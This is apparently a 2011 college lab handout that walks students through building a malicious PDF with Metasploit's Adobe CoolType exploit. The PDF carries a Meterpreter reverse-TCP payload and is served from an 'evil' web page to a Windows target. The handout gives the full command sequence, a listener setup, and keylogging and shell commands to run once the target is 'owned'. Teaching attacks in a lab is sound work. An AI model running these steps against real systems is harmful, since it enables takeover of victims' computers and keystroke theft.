What You Will Need
- A computer running BackTrack 4 R2 as the attacker. Details about it are below.
- A computer running Windows to be the target. It can be a real or virtual machine. I used a Win 7 machine, but this exploit has been reported to work on XP and Vista also.
- The target machine must be using Adobe Reader 9.3.4 or earlier (to get old versions of adobe, go to http://www.oldapps.com/adobe_reader.php).
- The target machine should not have any antivirus software running (this is obviously not a recommended secure practice for normal use).
- The two computers must be able to connect to one another over a network.

Getting the BackTrack 4 R2 Virtual Machine
- Download it from http://www.backtrack-linux.org/downloads in a handy pre-installed VMware image. You will need to use 7-zip twice to extract it (7-zip is a free download from 7-zip.org). The download is 2.4 GB and after extracting it, it becomes an 8 GB virtual machine.


Starting the BackTrack 4 R2 Virtual Machine
- Start the virtual machine in VMware Workstation.
- At the bt login: prompt, enter root and press the Enter key.
- At the password: prompt, enter toor and press the Enter key.
- At the root@bt:~# prompt, enter startx and press the Enter key.
- When the graphical desktop launches, click the fifth icon from the left on the taskbar at the bottom of the desktop to open a Terminal session.

Starting Networking
- At the root@bt:~# prompt, enter this command and press the Enter key:
/etc/init.d/networking start
- At the root@bt:~# prompt, enter this command and press the Enter key:
ifconfig
- Check to see if you have a valid IP address. You may need to adjust your VMware network settings. Here are some handy commands for BackTrack networking:
dhclient Gets a fresh IP address via DHCP
ifconfig eth0 147.144.51.222/24 Assigns a manual IP address
ifconfig eth0 del 147.144.51.222 Removes a manual IP address
route add default gw 147.144.51.1 Assigns a manual default gateway
route del default gw 147.144.51.1 Removes a manual default gateway
nano /etc/resolv.conf To specify a DNS server, add a line like this:
nameserver 8.8.8.8
- At the root@bt:~# prompt, enter this command and press the Enter key:
ping ubuntu.com
If you don't get replies, you need to troubleshoot your networking,


Find Your IP Address
- Type this command and then press the Enter key, as shown to the right on this page:
ifconfig

IP: _________________________
- Find the IPv4 address that connects to the Internet. Write it in the box to the right on this page.

Starting Apache

- At the root@bt:~# prompt, enter this command and press the Enter key:
/etc/init.d/apache2 start

Making an Evil Web Page
- At the root@bt:~# prompt, enter this command and press the Enter key:
nano /var/www/fun.html
- Type in the HTML code shown to the right on this page. Save the file by pressing Ctrl+X, Y, Enter.

Update Metasploit

- On the BackTrack 4 machine, in the Konsole window, you should see a root@bt: ~# prompt. Type this command and then press the Enter key:
msfconsole
- Metasploit launches, as shown to the right on this page. At the msf > prompt, type this command and then press the Enter key:
msfupdate
- Wait for the update to complete.
- At the msf > prompt, type this command and then press the Enter key:
exit
- At the root@bt: ~# prompt, type this command and then press the Enter key:
msfconsole

Creating the Evil PDF File
- On the BackTrack 4 machine, at the msf > prompt, type these commands, pressing the Enter key after each one, as shown in the image on the next page. In the fourth command, put your IP address in instead of 192.168.1.1:
use exploit/windows/fileformat/adobe_cooltype_sing
set OUTPUTPATH /root
set FILENAME evil.pdf
set LHOST 192.168.1.1
set PAYLOAD windows/meterpreter/reverse_tcp
exploit


- On the BackTrack 4 machine, minimize the Konsole window. The evil.pdf file is on your desktop.

Adding the Evil PDF File to the Evil Web Page
- In the Konsole window, from the menu bar, click Session, New Shell. Type this command and then press the Enter key, as shown below on this page:
mv /root/evil.pdf /var/www

Listen for the Target's Connection
- On the BackTrack 4 machine, in the Konsole window, at the msf exploit(adobe_cooltype_sing) > prompt, type these commands, pressing the Enter key after each one, as shown on the next page.. In the second command, put your IP address in instead of 192.168.1.1:
use exploit/multi/handler
set LHOST 192.168.1.1
set PAYLOAD windows/meterpreter/reverse_tcp
set ExitOnSession false
exploit -j



Viewing the Evil Web Page from the Target Machine
- On the target Windows machine, open a Web browser (any browser will do). Go to this URL, replacing the IP address with your BackTrack machine’s IP address:
192.168.198.136/fun.html
- The page loads, as shown to the right on this page. If a prompt pops up asking permission to open Adobe PDF reader, allow that. In Chrome, I had to click a yellow button saying “Run this time”. If antivirus warnings appear, bypass them.
- On the BackTrack 4 machine, you should see a "Meterpreter session 1 opened" message, as shown above on this page. There is no prompt, but type this command, and then press the Enter key:
sessions -i 1
- You now own the target! Here are some fun meterpreter > commands to try:
  - shell Gives you a Windows Command Prompt on the target
  - screenshot Gives you an image of the target's desktop
  - keyscan_start Begins capturing keys typed in the target
  - keyscan_dump Shows the keystrokes captured so far

Saving the Screen Image and Turning in your Project
- Make sure the "Meterpreter session 1 opened" message is visible.
- Click on the Windows 7 host computer’s desktop to make it active. Press the PrntScrn key to capture the whole screen. Paste the image into Paint and save it with the filename Your Name Proj 6x.
- Email the image to cnit.123@gmail.com with a subject line of Proj X7 From Your Name. Send a Cc to yourself. Last modified 3-15-11

